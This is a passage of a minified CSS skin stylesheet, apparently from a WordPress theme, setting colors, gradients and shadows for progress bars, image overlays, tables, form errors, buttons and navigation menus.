.progress-bar,.progress-striped .progress-bar-success{background-color:#008d7d;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}.progress-bar-info{box-shadow:none;background:#78a2bb;}.progress-bar-info span{color:#fff;}.progress-bar-info.progress-striped .progress-bar,.progress-striped .progress-bar-info{background-color:#78a2bb;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);}.figure-overlay{background-color:rgba(0, 0, 0, 0.8);color:#fff;}.figure-overlay .figure-caption{color:#fff;}.figure-overlay .figure-caption h1,.figure-overlay .figure-caption h2,.figure-overlay .figure-caption h3,.figure-overlay .figure-caption h4,.figure-overlay .figure-caption h5,.figure-overlay .figure-caption i,.figure-overlay .figure-caption a{color:inherit !important;}.figure-overlay .figure-caption small{color:rgba(255, 255, 255, .8) !important;}.figure-overlay .figure-caption .btn{background:#fff !important;color:rgba(0, 0, 0, 0.8) !important;}.figure-overlay .figure-caption .btn:hover{background:rgba(255, 255, 255, .8) !important;}.figure-overlay .figure-caption i{font-size:21px;}.fade-none.figcaption-top .figure-overlay{/* FF3.6+ */background:-moz-linear-gradient(top, rgba(0, 0, 0, 0.8) 60%, rgba(0, 0, 0, 0) 100%);/* Chrome,Safari4+ */background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.8)), color-stop(100%, rgba(0, 0, 0, 0)));/* Chrome10+,Safari5.1+ */background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0.8) 60%, rgba(0, 0, 0, 0) 100%);/* Opera 11.10+ */background:-o-linear-gradient(top, rgba(0, 0, 0, 0.8) 60%, rgba(0, 0, 0, 0) 100%);/* IE10+ */background:-ms-linear-gradient(top, rgba(0, 0, 0, 0.8) 60%, rgba(0, 0, 0, 0) 100%);/* W3C */background:linear-gradient(to bottom, rgba(0, 0, 0, 0.8) 60%, rgba(0, 0, 0, 0) 100%);}.fade-none.figcaption-bottom .figure-overlay{/* FF3.6+ */background:-moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.8) 100%);/* Chrome,Safari4+ */background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000));/* Chrome10+,Safari5.1+ */background:-webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, #000 100%);/* Opera 11.10+ */background:-o-linear-gradient(top, rgba(0, 0, 0, 0) 60%, #000 100%);/* IE10+ */background:-ms-linear-gradient(top, rgba(0, 0, 0, 0) 60%, #000 100%);/* W3C */background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, #000 100%);}.mfp-bg{background:rgba(48, 40, 64, .9);}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{background-color:rgba(48, 40, 64, .9) !important;color:#fff;}.mfp-counter,.mfp-preloader{color:rgba(48, 40, 64, .9);}button.mfp-arrow{background:rgba(48, 40, 64, .9) !important;}.mfp-arrow:before{color:#fff;}.go-top{background:rgba(226, 181, 93, 0.9) !important;}.go-top i{color:#fff;}.carousel-control{color:#fff !important;text-shadow:1px 1px 0px rgba(0, 0, 0, 0.2);}.carousel-caption,.carousel-caption h3{color:#fff !important;text-shadow:1px 1px 0px rgba(0, 0, 0, 0.2);}.carousel-indicators li{background:rgba(0, 0, 0, 0.2);border-color:transparent;}.carousel-indicators li.active{background:#fff;border-color:#fff;}.flex-direction-nav a{color:#fff !important;text-shadow:none;background:rgba(0, 0, 0, 0.2);}.flex-control-nav a{background:rgba(0, 0, 0, 0.2);box-shadow:0px 0px 0px 3px rgba(0, 0, 0, 0.2);}.flex-control-nav a.flex-active{background:#fff;}.flexslider figcaption{background:rgba(0, 0, 0, 0.2);}.flexslider figcaption h3,.flexslider figcaption p{color:#fff;}.ls-fullwidth .ls-nav-prev:after,.ls-fullwidth .ls-nav-next:after{color:#fff !important;text-shadow:1px 1px 0px rgba(0, 0, 0, 0.2);}.gform_wrapper .gfield_required.gfield_error,.gform_wrapper .gfield_error .gfield_label,.gform_wrapper .gfield_contains_required.gfield_error{color:#b02615;}.gform_wrapper .gfield_error input,.gform_wrapper .gfield_error select,.gform_wrapper .gfield_error textarea{border:1px solid rgba(221, 48, 27, .5);background:rgba(232, 85, 67, .5);color:#b02615;}.gform_wrapper .gfield_error input:focus,.gform_wrapper .gfield_error select:focus,.gform_wrapper .gfield_error textarea:focus{box-shadow:0px 3px 0px #e85543;}.validation_error{background:#e85543;color:#fff;}.validation_error hr{border-top-color:#e85543;}.validation_error .alert-link{color:#e6e6e6;}.select2-container{background:rgba(255, 255, 255, 0.87);border-radius:0px;}.select2-container .select2-choice{color:#3c3c3c;}.select2-container .select2-choice .select2-arrow b:after{color:#3c3c3c;}.select2-drop-active{background:rgba(255, 255, 255, .8);color:#3c3c3c;-webkit-box-shadow :0px 2px 4px rgba(226, 181, 93, .1);-moz-box-shadow :0px 2px 4px rgba(226, 181, 93, .1);-ms-box-shadow :0px 2px 4px rgba(226, 181, 93, .1);-o-box-shadow :0px 2px 4px rgba(226, 181, 93, .1);box-shadow :0px 2px 4px rgba(226, 181, 93, .1);border:1px solid #e2b55d !important;}.select2-results .select2-highlighted{background-color:#bc9d62;color:#3c3c3c;}.select2-results{background:rgba(255, 255, 255, 0.87);}.select2-search,.select2-results{background:rgba(255, 255, 255, 0.87);}.panel-bbpress .bbp-template-notice{color:#e85543;}[role="alert"]{color:#e85543;}[role="alert"].wpcf7-mail-sent-ok{color:#008d7d;}.wpcf7-not-valid{border-color:#e85543 !important;}.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > thead > tr > td.warning,.table > thead > tr > th.warning{color:#fff;background-color:rgba(0, 0, 0, 0.64);}.table > tbody > tr.error > td,.table > tbody > tr.error > th,.table > tbody > tr > td.error,.table > tbody > tr > th.error,.table > tfoot > tr.error > td,.table > tfoot > tr.error > th,.table > tfoot > tr > td.error,.table > tfoot > tr > th.error,.table > thead > tr.error > td,.table > thead > tr.error > th,.table > thead > tr > td.error,.table > thead > tr > th.error{color:#fff;background-color:#e85543;}.table > tbody > tr.info > td,.table > tbody > tr.info > th,.table > tbody > tr > td.info,.table > tbody > tr > th.info,.table > tfoot > tr.info > td,.table > tfoot > tr.info > th,.table > tfoot > tr > td.info,.table > tfoot > tr > th.info,.table > thead > tr.info > td,.table > thead > tr.info > th,.table > thead > tr > td.info,.table > thead > tr > th.info{color:#fff;background-color:#78a2bb;}.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > thead > tr > td.success,.table > thead > tr > th.success{color:#fff;background-color:#008d7d;}.has-warning .form-control{border-color:rgba(0, 0, 0, 0.64);}.has-error .form-control{border-color:#e85543;}.has-success .form-control{border-color:#fff;}.has-info .form-control{border-color:#78a2bb;}.post-grid{background-color:#fff;border-color:rgba(0, 0, 0, 0.17);}.post-grid .post-grid-content-title a{color:#e2b55d;}.post-grid:hover .post-grid-content-title a{color:#e2b55d;}.post-grid blockquote p{font-size:21.6px;}.post-grid .post-grid-content-footer,.post-grid blockquote footer{border-top-color:rgba(0, 0, 0, 0.17);}.post-grid-overlay{background-color:rgba(0, 0, 0, 0.8);}.post-grid-overlay .post-grid-content-title,.post-grid-overlay .post-grid-content-footer,.post-grid-overlay blockquote p,.post-grid-overlay blockquote footer{color:#fff;}.post-grid-overlay .post-grid-content{background:rgba(0, 0, 0, 0.8);}.post-grid-overlay blockquote:before{color:rgba(255, 255, 255, 0.7);}.figure-caption-category a{background:rgba(226, 181, 93, .8);color:#fff;transition:all 0.2s;}.figure-caption-category a:hover{background:rgba(226, 181, 93, .9);color:#fff;}#content{background:#fff;color:#000;}h1,h2,h3,h4,h5,h6{color:#e2b55d;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#959494;}a{color:#e2b55d;}a:hover{color:#bd9a55;}small,.small{color:#959494;}small a,.small a{color:#959494;}small a:hover,.small a:hover{color:#e2b55d;}small i,.small i{color:#959494;}i{color:#505050;}blockquote p{font-family:Playfair Display;font-style:italic;}blockquote small,blockquote footer{font-family:Open Sans Condensed;color:#959494;}blockquote cite{color:#000;}blockquote:before{color:rgba(0, 0, 0, 0.2);}blockquote.blockquote-simple img{border-color:rgba(0, 0, 0, 0.2);}::selection{background:#e2b55d;color:#fff;}::-moz-selection{background:#e2b55d;color:#fff;}hr{border-top-color:rgba(0, 0, 0, 0.17);}pre{background:#e2b55d;color:#fff;}.btn-primary,button,input[type="submit"]{background-color:#e2b55d;color:#fff;}.btn-primary:hover,button:hover,input[type="submit"]:hover,.btn-primary:active,button:active,input[type="submit"]:active,.btn-primary:focus,button:focus,input[type="submit"]:focus{background-color:#dca53a;color:#fff;}.btn-link{background:none;color:#e2b55d;text-decoration:none;box-shadow:0px 0px 0px 1px #e2b55d inset;}.btn-link:hover{text-decoration:none;background-color:#e2b55d;color:#fff;box-shadow:0px 0px 0px 1px #e2b55d inset;}.open .dropdown-toggle.btn-primary{background-color:#e2b55d;color:#fff;}.btn-group .dropdown-menu{background-color:#e2b55d;}.btn-group .dropdown-menu > li > a{color:#fff;box-shadow:0px -1px 0px #deab47;}.btn-group .dropdown-menu > li:first-child > a{box-shadow:none;}.btn-group .dropdown-menu > li > a:hover{background:#e7c37b;}.label-primary{background:#e2b55d;color:#fff;}.label-primary a{color:#fff;}.form-control{background-color:rgba(255, 255, 255, 0.87);color:#3c3c3c;border-color:#e2b55d;}.form-control:-moz-placeholder{color:#3c3c3c;}.form-control::-moz-placeholder{color:#3c3c3c;}.form-control:-ms-input-placeholder{color:#3c3c3c;}.form-control::-webkit-input-placeholder{color:#3c3c3c;}.form-control:focus{border-color:#bc9d62;}input[type="checkbox"],input[type="radio"]{-webkit-box-shadow :none;-moz-box-shadow :none;-ms-box-shadow :none;-o-box-shadow :none;box-shadow :none;}.form-icon-group i{color:#bc9d62;}input[type="button"]{background:#e2b55d;color:#fff;}.select-wrap{color:#3c3c3c;background:rgba(255, 255, 255, 0.87);box-shadow:0px 0px 0px 1px #e2b55d inset;}.select-wrap:after{color:#3c3c3c;}.table > thead{border-color:rgba(0, 0, 0, 0.17);}.table > thead > tr > th{background-color:rgba(0, 0, 0, 0.17);text-transform:uppercase;color:#000;font-family:Playfair Display;}.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th{border-color:rgba(0, 0, 0, 0.17);}.table tfoot th{background-color:rgba(0, 0, 0, 0.17);}.table-hover tbody tr:hover th{background:rgba(0, 0, 0, 0.17);}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th,.table-hover > tbody > tr:hover > td,.table-hover > tbody > tr:hover > th{background:rgba(0, 0, 0, 0.17);}#masthead{box-shadow:0px 1px 0px rgba(198, 198, 198, 0.5), 0px -1px 0px rgba(198, 198, 198, 0.5);}.menu{color:#e2b55d;background:rgba(255, 255, 255, 0.87);}.menu .navbar-text{color:#e2b55d;}.menu .navbar-brand{color:#444;}.menu .navbar-brand:hover{color:#444;}.menu a{color:#444;}.menu a:before{height:4px;}.menu .nav > li > a{color:#444;}.menu .nav > li > a:hover,.menu .nav > li > a:focus{color:#e2b55d;background:none;}.menu .nav > li > a:hover:before,.menu .nav > li > a:focus:before{opacity:1;width:100%;background-color:#e2b55d;}.menu a .menu-icon{color:inherit;}.navbar-toggle{background:none !important;}.navbar-toggle .icon-bar{background-color:#444;}.navbar-toggle:hover{background:none;}.menu .nav > .active > a,.menu .nav > .current-menu-parent > a,.menu .nav > .current-menu-ancestor > a,.menu .nav > .current-menu-item > a,.menu .nav > .current-menu-item > a:focus,.menu .nav > .current-page-parent > a,.menu .nav > .active > a:focus,.menu .nav li.dropdown.open > .dropdown-toggle,.menu .nav li.dropdown.active > .dropdown-toggle,.menu .nav li.dropdown.open.active > .dropdown-toggle{color:#e2b55d;}.menu .nav > .active > a:after,.menu .nav > .current-menu-parent > a:after,.menu .nav > .current-menu-ancestor > a:after,.menu .nav > .current-menu-item > a:after,.menu .nav > .current-menu-item > a:focus:after,.menu .nav > .current-page-parent > a:after,.menu .nav > .active > a:focus:after,.menu .nav li.dropdown.open > .dropdown-toggle:after,.menu .nav li.dropdown.active > .dropdown-toggle:after,.menu .nav li.dropdown.open.active > .dropdown-toggle:after{border-radius:0px;}.menu .nav > .active > a:hover,.menu .nav > .current-menu-parent > a:hover,.menu .nav > .current-menu-ancestor > a:hover,.menu .nav > .current-menu-item > a:hover,.menu .nav > .current-menu-item > a:focus:hover,.menu .nav > .current-page-parent > a:hover,.menu .nav > .active > a:focus:hover,.menu .nav li.dropdown.open > .dropdown-toggle:hover,.menu .nav li.dropdown.active > .dropdown-toggle:hover,.menu .nav li.dropdown.open.active > .dropdown-toggle:hover{color:#e2b55d;}.menu .nav > .disabled > a{opacity:0.8;}.menu .dropdown-menu{background-color:rgba(255, 255, 255, 0.88);-webkit-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #e2b55d inset;-moz-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #e2b55d inset;-ms-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #e2b55d inset;-o-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #e2b55d inset;box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #e2b55d inset;}.menu .dropdown-menu > li > a{color:#e2b55d;}.menu .dropdown-menu > li > a .menu-icon{color:inherit;}.menu .dropdown-menu > li > a:hover,.menu .dropdown-menu > .active > a,.menu .dropdown-menu > .active > a:hover,.menu .dropdown-menu > .active > a:focus{color:#b5975d;background:transparent;}.menu .nav > li > .dropdown-menu:after,.menu .nav > li > .dropdown-menu:before{display:none;}.menu .dropdown-submenu > a:after{border-left-color:#e2b55d !important;}.menu .dropdown-menu .divider{background-color:rgba(0, 0, 0, .055);}.nav-highlight > a,.nav-highlight-ghost > a{border-radius:0px;}.nav-highlight > a:after,.nav-highlight-ghost > a:after{border-radius:0px;}.menu .nav-highlight > a{color:rgba(255, 255, 255, 0.87) !important;}.menu .nav-highlight > a:after{background:#444;}.menu .nav-highlight > a:hover{color:rgba(255, 255, 255, 0.87) !important;}.menu .nav-highlight > a:hover:after{background:#e2b55d;}.menu .nav-highlight.active > a{color:rgba(255, 255, 255, 0.87) !important;}.menu .nav-highlight.active > a:after{background:#e2b55d;}.menu .nav-highlight.active > a:hover{color:rgba(255, 255, 255, 0.87) !important;}.menu .nav-highlight.active > a:hover:after{background:#e2b55d;}.menu .nav-highlight .menu-icon{color:rgba(255, 255, 255, 0.87);}.menu .nav-highlight-ghost > a{color:#444;}.menu .nav-highlight-ghost > a:after{border:1px solid #444;}.menu .nav-highlight-ghost > a:hover{color:#e2b55d;}.menu .nav-highlight-ghost > a:hover:after{border:1px solid #e2b55d;}.menu .nav-highlight-ghost.active > a{color:#e2b55d;}.menu .nav-highlight-ghost.active > a:after{border:1px solid #e2b55d;}.menu .nav-highlight-ghost.active > a:hover{color:#e2b55d;}.menu .nav-highlight-ghost.active > a:hover:after{border:1px solid #e2b55d;}.search-trigger,.search-trigger:hover{color:#e2b55d;}.search-trigger:before{border-color:#e2b55d;color:#e2b55d;}.search-trigger:after{background:#e2b55d;}.top-search.active .search-trigger:before{background:#e2b55d;}.top-search.active .search-trigger:after{background:#e2b55d;}.header-logo-center-menu-below .container-logo,.header-logo-left-menu-below .container-logo,.header-logo-right-menu-below .container-logo,.header-logo-left-sidebar-right .container-logo{background:#303c40;box-shadow:0px 1px 0px rgba(198, 198, 198, 0.5);}.header-logo-center-menu-below .navbar-brand,.header-logo-left-menu-below .navbar-brand,.header-logo-right-menu-below .navbar-brand,.header-logo-left-sidebar-right .navbar-brand{color:#fff;}.header-logo-center-menu-below .navbar-brand:hover,.header-logo-left-menu-below .navbar-brand:hover,.header-logo-right-menu-below .navbar-brand:hover,.header-logo-left-sidebar-right .navbar-brand:hover{color:#fff;opacity:0.9;}.header-logo-center-menu-below .logo-navbar,.header-logo-left-menu-below .logo-navbar,.header-logo-right-menu-below .logo-navbar,.header-logo-left-sidebar-right .logo-navbar{color:#fff;}.header-logo-center-menu-below .logo-navbar a,.header-logo-left-menu-below .logo-navbar a,.header-logo-right-menu-below .logo-navbar a,.header-logo-left-sidebar-right .logo-navbar a{color:#fff;}.header-logo-center-menu-below .logo-navbar .navbar-toggle .icon-bar,.header-logo-left-menu-below .logo-navbar .navbar-toggle .icon-bar,.header-logo-right-menu-below .logo-navbar .navbar-toggle .icon-bar,.header-logo-left-sidebar-right .logo-navbar .navbar-toggle .icon-bar{background:#fff;}.header-logo-center-menu-below .logo-navbar .logo-sidebar .sidebar-widget,.header-logo-left-menu-below .logo-navbar .logo-sidebar .sidebar-widget,.header-logo-right-menu-below .logo-navbar .logo-sidebar .sidebar-widget,.header-logo-left-sidebar-right .logo-navbar .logo-sidebar .sidebar-widget,.header-logo-center-menu-below .logo-navbar .logo-sidebar .sidebar-widget i,.header-logo-left-menu-below .logo-navbar .logo-sidebar .sidebar-widget i,.header-logo-right-menu-below .logo-navbar .logo-sidebar .sidebar-widget i,.header-logo-left-sidebar-right .logo-navbar .logo-sidebar .sidebar-widget i{color:#fff;}.header-logo-center-menu-below .logo-navbar .search-trigger,.header-logo-left-menu-below .logo-navbar .search-trigger,.header-logo-right-menu-below .logo-navbar .search-trigger,.header-logo-left-sidebar-right .logo-navbar .search-trigger,.header-logo-center-menu-below .logo-navbar .search-trigger:hover,.header-logo-left-menu-below .logo-navbar .search-trigger:hover,.header-logo-right-menu-below .logo-navbar .search-trigger:hover,.header-logo-left-sidebar-right .logo-navbar .search-trigger:hover{color:#fff;}.header-logo-center-menu-below .logo-navbar .search-trigger:before,.header-logo-left-menu-below .logo-navbar .search-trigger:before,.header-logo-right-menu-below .logo-navbar .search-trigger:before,.header-logo-left-sidebar-right .logo-navbar .search-trigger:before{border-color:#fff;}.header-logo-center-menu-below .logo-navbar .search-trigger:after,.header-logo-left-menu-below .logo-navbar .search-trigger:after,.header-logo-right-menu-below .logo-navbar .search-trigger:after,.header-logo-left-sidebar-right .logo-navbar .search-trigger:after{background:#fff;}.header-logo-center-menu-below .logo-navbar .top-search.active .search-trigger:before,.header-logo-left-menu-below .logo-navbar .top-search.active .search-trigger:before,.header-logo-right-menu-below .logo-navbar .top-search.active .search-trigger:before,.header-logo-left-sidebar-right .logo-navbar .top-search.active .search-trigger:before{background:#fff;}.header-logo-center-menu-below .logo-navbar .top-search.active .search-trigger:after,.header-logo-left-menu-below .logo-navbar .top-search.active .search-trigger:after,.header-logo-right-menu-below .logo-navbar .top-search.active .search-trigger:after,.header-logo-left-sidebar-right .logo-navbar .top-search.active .search-trigger:after{background:#fff;}.menu .sidebar-widget{color:#e2b55d;}.menu .sidebar-widget .sidebar-header{color:#e2b55d;}.menu .sidebar-widget i{color:#e2b55d;}@media (min-width:992px){.transparent-header .sticky-wrapper{background:none;}.transparent-header #masthead:not(.navbar-scrolled){background:none;-webkit-box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;-moz-box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;-ms-box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;-o-box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;}.transparent-header #masthead:not(.navbar-scrolled) a{color:#fff;}.transparent-header #masthead:not(.navbar-scrolled).search-active{background:rgba(255, 255, 255, 0.87) !important;}.transparent-header #masthead:not(.navbar-scrolled) .navbar-text{color:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .navbar-brand{color:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .navbar-brand:hover{color:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .nav > li > a{color:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .nav > li > a:before{background:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .nav > li > a:hover,.transparent-header #masthead:not(.navbar-scrolled) .nav > li > a:focus{color:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .nav > li > a:hover:before,.transparent-header #masthead:not(.navbar-scrolled) .nav > li > a:focus:before{background:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .navbar-toggle .icon-bar{background-color:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .nav > li > a:hover,.transparent-header #masthead:not(.navbar-scrolled) .nav > .active > a,.transparent-header #masthead:not(.navbar-scrolled) .nav > .active > a:hover,.transparent-header #masthead:not(.navbar-scrolled) .nav > .current-menu-parent > a,.transparent-header #masthead:not(.navbar-scrolled) .nav > .current-menu-ancestor > a,.transparent-header #masthead:not(.navbar-scrolled) .nav > .current-menu-item > a,.transparent-header #masthead:not(.navbar-scrolled) .nav > .current-menu-item > a:hover,.transparent-header #masthead:not(.navbar-scrolled) .nav > .current-menu-item > a:focus,.transparent-header #masthead:not(.navbar-scrolled) .nav > .active > a:focus,.transparent-header #masthead:not(.navbar-scrolled) .nav li.dropdown.open > .dropdown-toggle,.transparent-header #masthead:not(.navbar-scrolled) .nav li.dropdown.active > .dropdown-toggle,.transparent-header #masthead:not(.navbar-scrolled) .nav li.dropdown.open.active > .dropdown-toggle{color:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .dropdown-menu li a{color:#e2b55d;}.transparent-header #masthead:not(.navbar-scrolled) .dropdown-menu li > a:hover,.transparent-header #masthead:not(.navbar-scrolled) .dropdown-menu .active > a,.transparent-header #masthead:not(.navbar-scrolled) .dropdown-menu .active > a:hover,.transparent-header #masthead:not(.navbar-scrolled) .dropdown-menu .active > a:focus{color:#b5975d;}.transparent-header #masthead:not(.navbar-scrolled) .search-trigger:before{border-color:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .search-trigger:after{background:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .top-search.active .search-trigger:before{border-color:#444;}.transparent-header #masthead:not(.navbar-scrolled) .top-search.active .search-trigger:after{background:#444;}.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight > a,.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight.active > a{color:#000 !important;}.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight > a:after,.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight.active > a:after{background:#fff !important;}.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight > a:hover,.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight.active > a:hover{color:#000 !important;}.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight > a:hover:after,.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight.active > a:hover:after{background:#fff !important;}.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight > a .menu-icon,.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight.active > a .menu-icon{color:#fff !important;}.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight-ghost > a,.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight-ghost.active > a{color:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight-ghost > a:after,.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight-ghost.active > a:after{border:1px solid #fff;}.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight-ghost > a:hover,.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight-ghost.active > a:hover{color:#fff !important;}.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight-ghost > a:hover:after,.transparent-header #masthead:not(.navbar-scrolled) .nav-highlight-ghost.active > a:hover:after{border-color:#fff !important;}.transparent-header #masthead:not(.navbar-scrolled).header-logo-center-menu-below .container-logo,.transparent-header #masthead:not(.navbar-scrolled).header-logo-left-menu-below .container-logo,.transparent-header #masthead:not(.navbar-scrolled).header-logo-right-menu-below .container-logo,.transparent-header #masthead:not(.navbar-scrolled).header-logo-left-sidebar-right .container-logo{background:none;-webkit-box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;-moz-box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;-ms-box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;-o-box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;}.transparent-header #masthead:not(.navbar-scrolled) .navbar-brand{color:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .logo-navbar{color:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .logo-navbar .logo-sidebar .sidebar-widget,.transparent-header #masthead:not(.navbar-scrolled) .logo-navbar .logo-sidebar .sidebar-widget i{color:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .logo-navbar .search-trigger,.transparent-header #masthead:not(.navbar-scrolled) .logo-navbar .search-trigger:hover{color:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .logo-navbar .search-trigger:before{border-color:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .logo-navbar .search-trigger:after{background:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .logo-navbar .top-search.active .search-trigger:before{background:#fff;}.transparent-header #masthead:not(.navbar-scrolled) .logo-navbar .top-search.active .search-trigger:after{background:#fff;}.transparent-header .top-bar{-webkit-box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;-moz-box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;-ms-box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;-o-box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;box-shadow :0 -1px 0px 0 rgba(255, 255, 255, 0.1) inset;background:none;color:#fff;}.transparent-header .top-bar a{color:#fff;}.transparent-header .top-bar a:hover{color:#fff;}.transparent-header .top-bar i,.transparent-header .top-bar li i,.transparent-header .top-bar li a i{color:#fff;}.transparent-header .top-bar .sidebar-widget{border-color:rgba(255, 255, 255, .1);}.transparent-header .top-bar .widget_wpml_language_selector li:before{background:rgba(255, 255, 255, .1);}.transparent-header .top-bar .widget_recent_entries li,.transparent-header .top-bar .widget_recent_comments li,.transparent-header .top-bar .widget_archive li,.transparent-header .top-bar .widget_categories li,.transparent-header .top-bar .widget_meta li,.transparent-header .top-bar .widget_pages li,.transparent-header .top-bar .widget_twitter li,.transparent-header .top-bar .widget_nav_menu li,.transparent-header .top-bar .widget_rss li{border-color:rgba(255, 255, 255, .1);}.transparent-header .top-bar .search-trigger:before{border-color:#fff;color:#fff;}.transparent-header .top-bar .search-trigger:after{background:#fff;}.transparent-header .top-bar .top-search.active .search-trigger:before{background:#fff;}.transparent-header .top-bar .top-search.active .search-trigger:after{background:#fff;}}.menu-item-object-oxy_mega_menu{color:#e2b55d;}.menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a{color:#e2b55d;}.menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{color:#b5975d;}.menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a{color:#b5975d;}.menu-item-object-oxy_mega_menu .dropdown-menu > li > p{border-bottom-color:rgba(0, 0, 0, .055);}.menu-item-object-oxy_mega_menu .dropdown-menu > li:before{background:rgba(0, 0, 0, .055);}#navbar-slide 